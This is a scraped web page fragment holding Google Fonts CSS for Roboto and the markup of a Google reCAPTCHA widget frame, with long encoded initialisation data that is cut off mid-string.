/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Y79h64WAAPeoSoyjNcC1sA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Y79h64WAAPeoSoyjNcC1sA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y79h64WAAPeoSoyjNcC1sA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMOodFFQw5oKw5UKwqvCnkrCksKOAMO9w6vDnx4bwqFDwpNzwp1kwrzDulLDkmTCoXt3w6LCvcOFworDvU7CpMOGw4HDuV/CtAzCoynDsMOFQ0bDpBzDusOgwrTCscKkPsKYb8K/AMOsJcOsw4TCosOGwpXCmngJMDQ6dnBCecK/GMOtw7nDvcOrwopKwq3DrWIPK8KORQhzO8OLYVhWw7Y/wr8/PMKresOrBMKmXsObF8KCw7sXdn7Ds8Oww78bS8K1woNJw6nCjXHCmMO/[base64]/DmMOlwogmwozDrlbCpsOuJ8KEwohjMDQxITXCizQeDRrDmhjCtVgSwpsdw7HClSQecsKYDsO9YcKSw5vDhlxAC0vCv8ORwoU6w7I3wonCg8KiwqFUW2wCMsKxd8KIwqFOw7F6wrEEcsKGwrtEw75swpkHw4HDo8OTK8OYThNmw7/CucKSF8OXMQ7Cp8OGw6fDssK4wp44RMKXwqvCmj7DksKIw6vDhMO4Z8O6wofCvMOdDMK1wrvDtcO9bMOKwo98DcKkwq3CpcO0dcOUIcOrCBbDqWUew7BKw7PCp8KjM8KTw6fDkHxdwrTCnMKnwoxDXx/CmsOaQ8K2wrbCqE3CsQcxwqcswrwOw7VbOxXCqHsUwpbClMK1cMKSKX7Cg8Kgwp83w6zDrwlvwq92NwjCp33CvCh8wo8nwrJgw4hTRGLCmcKZw60iQBlITVouWkJlV8OgYww3w41Mw7vCmsOZwoRsEldCw60WGD57wqbDtcO2KW/Cn0l0N8KGV35FRcObw5rDvMOIwrsNNcK4alI2GMKadsOkwrwiXsKgcyXCrcKLwqrDksOuB8O3VyDDtsK4w6fCrwLDhcKew7Nbw64Qwo/DucK7w5kZOSEQTMKnw7o7w6HCsDc/wqAdZ8Omw7E/wogxGMOqfcKAw5LDhcKYcMKCwpMPw6LDtcKBPAkHAsKdMCbCmcOywplrw4txwokQwo3DoMOndcKpw6TCp8K/woIVc2rDsMKDw5LCpcKZCjBIw5bDhcKhGWTCosO5wojDn8ONw7PCpsODw4MMw4vCssK2ecOkUcOMBAPDr0PClsKrZhXCh8OGwofDl8O3G30NK3QMw6VVwrRHw6ZXwp5pIFPChF/DgCPCkF89S8ObKQwjwoEIwo3DjTzClsOcwrBofcKTUSzDuhnChsKWWFLCnW/CuDEsScOjWGEoSVLDiMOVw6IuwrM/X8O0w4PClm/DvsOEw4gLwo3CrHbDtT0jYiLCiE8aWcKJK8K2AsOybMOkHsOdVGrDgcKcIcO4w7zDksKiKMKhw5NyCHjCl2/DgQbCuMOaw7trPFHCkgrCgkZ+wrFLw6lTw4tlcGVpwrJqHsO9w6xwwpVaHlnCu8Osw5nDh8OWwoonT1nDsAMwNsOAYMO1w7klwo7CoMOjJcORw7HDo1LDrhTCoBTDvmnDvsOIM0/DtSJfb1HCsMORwozDhcKgwq/ChMOVwq/DpRoDdTpnwpbDmS9CcWkSZ1McZ8OWwpHClQQQwpvDqQtFwqJGcsKRFsOdwrrCuMOkaz/[base64]/[base64]/G8Oww7t8w4DDv8OOw7IiOT/ClMOkw6kORcOPeUDCqsOJEB3DsxYNZ8KpAHTDqk0NH8OpSsOuU8KyAl1jYU8QwrzDsQFfwpc5ccOCwo/CrMKyw7Ncwqk6wqXCk8OGfcOLw4lHciXDj8O1fcO6wpkVwo0Dw4jDicK3wo9OwrzDtMKFw6Rsw4/CucK+wpDCkMKdw6ZTN0XDk8OEHMOgwp/Dgl41wr/[base64]/NGECw5wLH8Oxw43DqydgAcOFf8KBFsKTw4XDr8ObLMKQCMKVw6jCiy3Dll/CkwLCnsKRwovCksKROXDDm1tNU8OJwofCkUNjUj8ma19CScOqwqp4CiYpL2JIw504w7odwpVcNcKUw48eIsOswokcwrPDjsOeGF8yETfCjhxtw5zCmcKJNUkswqpaP8Oqw7LCj2PDkSosw7QvHMOVCcKgGADDm3TDrMK0wprDo8KLXDQEYlx1w6A5w4UKw4XDqsO/[base64]/DjsKUwo7DjmBsYMOTwq9+Bx1cwp5twr93GcOkwqx0wotXASxmwr5pOcKVw77DrcONwrcnKMOWw67DrcOewqsoKAbCrMKpacKCdz/DrQoqworDjR/CkwlwwpLCpsOcJsKqBz/CrcO8wpc6AsOIw7DDlwQ1wqkGH8OFScODw5LDsMO0FcK8wrRwCcOfOsOhH0p/wpHDrynDtSDDlhfCm3nCkAZNZy4mYUNTwobCvsONw7dTa8K5RsKtw7TDhjbCncK0wqknNcKiYndfw7oiw6AkFsO8KAc7w68wOsKeScOleFvCmCBUCcOuIUjDjzdYDcO2dsO3wrJfFcOgfsOXQsOsw7M7cw4wYGbCjxHCrWjCgUM2UAHDicKNwo3DscO2Jg/[base64]/Dn8OmwqVedMKWJ8OCw4cPwqXCvVHCnsKqwoPDn8OfwpJww77DqsK7TxpQw4rCocKrw5YvDMO2Yg8mw64nR0HDiMOHw65cW8OAbGN/wqHCp39IYGlmIMOjwqHDiX17w7kzU8OoIcOmwpPDpB7ClSLCkMK8ZMOJYh/CgcKYwovCvWE0woRzw6s/JsO1woAucUrCoEQ/CTZqbMOYwqLCtxo3Dloxw7fCo8KOQsKNwqDDqH7DkxvCnMOKwpdeajtfw50bFMKubMOGw7vDgGMcesKcwp5lb8ODw6vDjkDDtm/Co2UfVcOSw5E0wrV7wpBgbHfDqsO0ElsMEMK5cE0ow6QvHG/ClcKSw69CNcKSwrJkw5nDvcKvwpsEw7HDuWPCrsKqw6Nww6nDhMKqw49awrt9A8KWYMKHPAZ5woXDp8Otw6TDpXzDpj4Ww4/DpiMVacORLmVow4onwr4KIDTDjzR/w45MwpXCssK/wqDCgWlQNcK6w6HCgcKbSsO4I8O0wrcQwprCv8KXf8OTR8KyWcOHfmPDqSlswqXCoMKsw4DCmwrCvcOxwrxpHE/Cu2pxw4sifh3CvHvDrMOweANrVcKjJsOYwrDDp0Zmw73CnTHDugXDh8OUw543cEPDqcK7bAtTwpw4wqZuw7TCm8KHCjlNwrzCvMKUw5IcU1rDp8O5w4zCtXdrw4fDocOrIzxBVsOhUsOJw6nDiXfDqsO5wpnCtMO/C8KvXsKjI8KXw57Cg3XCuWQBwqzDsV0VJm4swq4sNGs3wpbDkUDDq8KvJcOpWcOqaMO1wpPCm8KNZMORwoLDucKPTMO1wq3Du8Oee2fDiW/DhiTDkEt8XjM2wrDDtxXCpMOBw43CscOLwoo8FsKnwp47Cj5Aw6pxw7hOw6fChV44wqDCrTs3O8OowpbCrsK5b3fCisO/N8OLA8K4LgwlbE7ClcK3UcKawoNcw6HDiCYAwqIrw5DCncKEeFVJbBMlwrPDrFrCnG/CrHPDoMOGHcKfw7zDkATDqMKyfjXDhhx4w6g4RMKjwrTDhMOcDcOew7/CkMK4HlvCsWfCkzPCn33Dtxoiw5tZX8OTRcKnw68jfsKtwoPCvcKLw54uJQjDk8OyHn1nKMOma8O/XgDCh3LCrcOcw7MBP0/CnhI/[base64]/DqTrDmjI9w5Q6wpXDmCvCsht7RcOOw7DDtWXDvsKjMDTChiBuwrjDmcOCwotiwrMtWMOgwrnDtcOxOENQaD3ClhIXwpE8wqdaH8K2wpfDqcOVw54/w7kgACE9U1rCocKYIxDDrcOIc8KwVT/CrsK7w6jDi8KJLsKLwptZRBQSw7bDv8OOAw7Cp8OAwp7DkMOCwoA/bMK/fmgDHW5MH8O4asKfQ8OEeBvDtkzDhMKzwr5jAyjClMKYw4nDqRBne8O7woRRw6pww5MRwo/CkH44SDjDkBXDnMOIXcO3wr51wo/CucOCwpzDjsOwJlZCf1zDr3MIwojDqgccAsOxM8Kjw4XDhMOlwp3DicOGw6QsJMOsw6HDoMKCR8Oiw5kWTcKsw7/CmsOAT8K3Tg/ClkLDrcOuw4lgZUMuYMKmw5LCpMK8wpNQw7x1w6IpwrVgwoo3w5xrDcKSF0QZwoXCgMOPwobCkcOGaUAyw47Cv8ORwqoadH/CpMKewqc6ZMOgVBsJccKGPCk1wplhEMKpUwYMIMKzwqFLIMKVaC7CqVM0w5x8woPDscOjw5jDhVfCscKWGMKRwrrCjcKQaG/Cq8KdwpXClB7CtmAsw5DCmQUawoRQTwrDkMKfwrnCmhTCvEnCu8ONw55jw7FJw7MWwq9dwr/DoxRpPcO1QsK3w7rCmSZ/[base64]/CmQpFw45yUMOjRm/DscOBHsOoSSrDtAE6w53CjnnCr8ORw4/CjHJHEEzCscKGw4A9bMKowohFwrTDsTTDgFAvw5oCw6cIwr/DojRWwrgXE8KgfB1IdgXDmsO5RjzCv8K7wphMwpZ/w5HDtcO7wrwfd8ORw4cgVyrCm8KYw7Eyw4cNQcOOwo19B8KgwpPCrG/DlUrChcOhwo5CV1k3w7peUcK6LV0hwoAcMsKlwonCvkReKMOEY8KVf8KDOsOXMSLDtljDisKLUMO4FgVGw71gPAHDvcKow7QSDsKadsKDw5rDvx/ChxLDriJgF8KYNsKkw5rDtVjCs39qUwjDnx8dw4MWw7clw4rCoXXDvMOtECXDisO7w7dfEsKbw7PDu2LCuMKmw6ZXw5J/[base64]/DiR87wrw4TT16b1XCoh5SwrnDvcOMNsKiI8OqeB/Co8Kfw6XCtcO5w69ewrcYYgzCuWfDvjlUw5bDjG01dGzDo0Q+DBUQwpXDi8Ouw7Qqw5jCl8O0V8OFXMKzCMKwF3YNworDgTPCtgHDmj/Ds2LCicO5fcOKB09gGxBha8Opw7NvwpE4e8KRwrzDk0QILwAjw7DCuxwzeh3DuQAlwrHCqxoECMKdX8KwwprDjF9KwoYRw4DCncKyworCgjgZw511w4RJwqPDkhpyw5cRBwcawpgMCMOVw4jDo1sfw4s0OcORwqnCqcOpwqvCkT1/QlZYCgvCr8KHZR/DlhtlY8OSK8OCwocUw7PDl8OrLhRgYcKuYsOIY8ONw7oJwr3DlMODJ8OzAcOvw5cocBl2w5EAwrE3SCEzNmnChMKYNWbDmsKwwrPCmTbDtMO4wrvCqxhKUwBywpbDg8O/PDoBw4FLbzoMLEXDixANw5DCn8OsTh8JTWdSw6jCpx3DmyzCjcKhw7vDhixywodGw4ITDsOHw6rDlCBvwrMuW39ow4J1csOLPEzDlwwzwqs8w6/CkFc7ARBYwo0dDsOXPGFTNsKOa8KYEFZlw6bDkMKYwpFNAmXCvznCuGjDilVBTU3CrT7Cq8KtIcODw7I+STgXw6wREBPCpSZTcR0ODltBGwYswpViw6RMw54gKcK5JsOuWAHChAlLdwjCk8O1wofDvcO+wrJcVMOXBgbCk0/DhmZ/[base64]/wqYyw5IUOMKPw50Ww5rCokcnWH0GwrnCinzDocKzMHXCpsKewrUcwr/CkirCnzA8w7wJI8Kzwpgjwok1Lm7DjcKkw415w6XDtBnCjilrFELCtcODAxdxw5osw7YpZBDDu07Dr8Kpw6B/[base64]/DtMKqw7svwrfDjGDChknChH/DsHQYIxTCgsK1w7FNIsK1FQR1w4oVw6gpwqHDtAEvE8Oiw4jChsKewp3Dp8O/[base64]/DtErCgcKoDE/Cp8OSBsK5wpEFT8KJbcO6w5gsw6wjdRnDkS/DunoPVsKnKk7CvRTDqFcFLwhpwr0mw4lWwps0w7PDvzbDp8Kdw75QIsKOJkrClwwIwrrClMOqXWl7ZMO5XcOsXnXDuMKlHjVxw7sRFMKiNsKBFFRrN8OEw4fDpld3wpMJwqrCkF/CkTHCijQYWy3ClcOUwpvDtMKwVhTCjsOVfgw3OGcrw4nCjcKZZcKpLDXCvsOsKzRHQj06w6QRLsKMwrXCt8Omwq9bdMOFOFI2wpbCpCZbcsOvwqLCmWQDTDc/w67DhcOYdsOKw7XCoRNoGMKdd1TDhn7CgWo7w4ERCcOedMOMw4TDumTDpQhDT8O/[base64]/LsOcf8Okw4DDmRbDojjDjWPDmjZ9VwYLwrtFw5jCqwMBHcOxBcKFwpZvRyZUwrg3XVDDvgXDs8O/w5/DicK1wooEwpx0w4lae8OHwqx1wpPDssKZw7kKw7XCocKCWsOSWcOYKsOhHAwjwoE5w7p2PMORw5kzXwLDmcK4MMKLYRPChsOmworDvi/[base64]/wo3Cu8KQOUoswpfCoMKAA8K8c8Kowp3CvMOYw55/QSgcYMOiBh5gFwc2w4PCrMOobWl3FXVjfMO+wplKw6o/w7o8w797w47CpEApK8OIw6QZeMO0wr/DhxIqw4TDjEbCh8KNal/Ci8OqSC87w650w7Njw4pAUsOpfsO7LUzCocO9TsK1UTE+Q8OrwrVpw4FaKMK8SnszwoLCqGwrAcK8L1TDnEfDoMKHwqrCgHpEesKUHMKieQrDhMOMEB/CvsO